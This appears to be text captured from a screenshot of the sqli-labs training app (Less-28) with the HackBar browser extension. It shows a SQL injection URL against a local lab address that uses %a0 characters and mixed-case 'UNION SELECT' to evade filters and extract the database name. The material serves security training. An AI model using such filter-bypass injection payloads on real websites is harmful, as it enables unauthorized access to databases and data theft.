 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES
All Your 'UNION'
and
'SELECT' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-28/?id=9999')%a0UNiON%a0SELeCT%a01,database(),3%a0or%a0('1')=('
Split URL
Execute
Post data Referer User Agent Cookies Clear All